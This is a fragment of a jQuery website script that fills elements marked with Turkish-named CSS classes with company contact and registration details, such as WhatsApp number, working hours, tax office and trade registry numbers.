if($("*").hasClass("js_mobilwhatsapp")){$(".js_mobilwhatsapp").html(MobilWhatsapp);}
if($("*").hasClass("js_mobilwhatsapp_2")){$(".js_mobilwhatsapp_2").html(MobilWhatsapp);}
if($("*").hasClass("js_calismasaatleri")){$(".js_calismasaatleri").html(CalismaSaatleri);}
if($("*").hasClass("js_calismasaatleri_2")){$(".js_calismasaatleri_2").html(CalismaSaatleri);}
if($("*").hasClass("js_vergidairesino")){$(".js_vergidairesino").html(VergiDairesiNo);}
if($("*").hasClass("js_vergidairesino_2")){$(".js_vergidairesino_2").html(VergiDairesiNo);}
if($("*").hasClass("js_mersisno")){$(".js_mersisno").html(MersisNo);}
if($("*").hasClass("js_mersisno_2")){$(".js_mersisno_2").html(MersisNo);}
if($("*").hasClass("js_ticarisicilno")){$(".js_ticarisicilno").html(TicariSicilNo);}
if($("*").hasClass("js_ticarisicilno_2")){$(".js_ticarisicilno_2").html(TicariSicilNo);}
});
